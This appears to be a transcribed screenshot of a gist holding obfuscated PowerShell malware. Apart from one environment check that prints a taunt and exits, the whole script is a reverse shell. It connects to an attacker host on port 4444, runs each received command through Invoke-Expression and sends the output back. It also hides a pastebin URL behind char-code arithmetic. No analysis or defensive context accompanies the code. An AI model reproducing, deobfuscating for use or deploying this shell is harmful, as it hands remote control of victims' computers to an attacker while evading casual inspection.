 heartbroken × uniq_texts × gistfile1.txt × decoded_powershell_code ×
1 if (-not(&($([char](99+84-99)+[char](67*101/67)+[char](0+115-0)+[char](0+116-0)+[char](16+45-16)+[char](114+80-114)+[char](96*97/96)+[char](0+116-0)+[char](0+104-0))) -Path ($('$'+
'e'+'n'+'v'+':'+'U'+'S'+'E'+'R'+'P'+'R'+'O'+'F'+'I'+'L'+'E') + ([string]::join('', ( (92,68,101,115,107,116,111,112,92,77,117,115,105,99) |%{ ( [char][int] $_)})) | % {$_})) -
PathType (([string]::join('', ( (76,101,97,102) |%{ ( [char][int] $_)})) | % {$_})))){
2 & (("jDkavXf-p98OYShtMg4A2cN5xPIHeF1zyElTnwZmRbLKQGisJC0UWoBVduqr637")[37,59,46,15,28,7,14,53,47,15] -join '') (('d'+'o'+'n'+'t'+' '+'e'+'x'+'e'+'c'+'u'+'t'+'e'+' '+'t'+'h'+'e'
+' '+'s'+'c'+'r'+'i'+'p'+'t'+'.'+'.'+'.'+' '+'a'+'m'+'a'+'t'+'e'+'u'+'r'+' '+'m'+'o'+'m'+'e'+'n'+'t'+'.'+'.'+'.'))
3 return
4 }
5 $LHOST = $([char](36*36/36)+[char](76+40-76)+[char](0+49-0)+[char](27*43/27)+[char](0+49-0)+[char](27*43/27)+[char](86+48-86)+[char](0+45-0)+[char](0+49-0)+[char](0+41-0)+[char](0+
99-0)+[char](98+97-98)+[char](52+116-52)+[char](7*101/7)+[char](0+62-0)+[char](0+57-0)+[char](0+50-0)+[char](0+46-0)+[char](43*49/43)+[char](0+54-0)+[char](116+56-116)+[char](
37*46/37)+[char](86*50/86)+[char](94*50/94)+[char](0+49-0)+[char](76+46-76)+[char](0+49-0)+[char](74+52-74)+[char](96*56/96));
6 $LPORT = ($(4444));
7 $TCPClient = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) Net.Sockets.TCPClient($LHOST, $LPORT);
8 $NetworkStream = $TCPClient.GetStream();
9 $StreamReader = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) IO.StreamReader($NetworkStream);
10 $StreamWriter = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) IO.StreamWriter($NetworkStream);
11 $StreamWriter.AutoFlush = $true;
12 $Buffer = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) System.Byte[] $($(1024));
13 while ($TCPClient.Connected) { while ($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length);
14 $c2 = $([char](27*104/27)+[char](60+116-60)+[char](57*116/57)+[char](67*112/67)+[char](18+115-18)+[char](28+58-28)+[char](76*47/76)+[char](50*47/50)+[char](83*112/83)+[char](89*97/
89)+[char](0+115-0)+[char](23*116/23)+[char](7*101/7)+[char](78+98-78)+[char](76*105/76)+[char](86+110-86)+[char](0+46-0)+[char](86*99/86)+[char](52*111/52)+[char](100+109-100)
+[char](10*47/10)+[char](0+114-0)+[char](94+97-94)+[char](95+119-95)+[char](25*47/25)+[char](0+74-0)+[char](59*67/59)+[char](31+103-31)+[char](0+76-0)+[char](56+122-56)+[char](
57+52-57)+[char](0+102-0)+[char](40*49/40));
15 $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) };
16 if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { & ([string]::join('', ( (73,110,118,111,107,101,45,69,120,112,114,101,115,115,105,111,110) |%{ ( [char][int]
$_)})) | % {$_}) ($Code) 2>&1 } catch { $_ };
17 $StreamWriter.Write($(($('$'+'O'+'u'+'t'+'p'+'u'+'t'+'`'+'n'))));
18 $Code = $null } };
19 $TCPClient.Close();
20 $NetworkStream.Close();
21 $StreamReader.Close();
22 $StreamWriter.Close();